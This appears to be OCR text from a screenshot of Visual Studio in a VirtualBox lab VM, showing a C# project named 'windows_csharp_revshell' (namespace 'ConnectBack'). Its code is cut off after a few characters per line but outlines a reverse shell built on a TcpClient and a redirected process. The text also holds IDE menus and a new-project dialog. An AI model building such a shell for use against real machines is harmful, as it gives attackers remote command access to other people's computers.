 10_dev_box [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) windows_csharp_revshell Sign in
Release Any CPU Start Live Share
Data Sources
Program.cs*
windows_csharp_revshell ConnectBack.Program CmdOutputDataHandler(object sendingProcess, DataReceivedEventArgs outLine)
1 using System;
2 using System.Text;
3 using System.IO;
4 using System.Diagnostics;
5 using System.ComponentModel;
6 using System.Linq;
7 using System.Net;
8 using System.Net.Sockets;
9 namespace ConnectBack
10 {
0 references
11 public class Program
12 {
13 static StreamWriter str
0 references
14 public static void Main
15 {
16 using (TcpClient cl
17 {
18 using (Stream s
19 {
20 using (Stre
21 {
22 streamW
23 StringB
24 Process
25 p.Start
26 p.Start
88 % 0 1 SPC CRLF
Create a new project
Recent project templates
Console App C#
Console App (.NET Framework) C#
Console App C++
Search for templates (Alt+S)
Clear all
C# Windows Console
Console App
A project for creating a command-line application that can run on .NET on Windows,
Linux and macOS
C# Linux macOS Windows Console
Console App (.NET Framework)
A project for creating a command-line application
C# Windows Console
Not finding what you're looking for?
Install more tools and features
Next
Output
Show output from: Build
Error List Output
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'windows_csharp_revshell' (1 of 1 project)
windows_csharp_revshell
Properties
C# AssemblyInfo.cs
References
App.config
C# Program.cs
windows_csharp_revshell_TemporaryKey.pfx
Solution Explorer Git Changes
Ready Add to Source Control Select Repository 1
6:33 PM
10/26/2024
2
Right Ctrl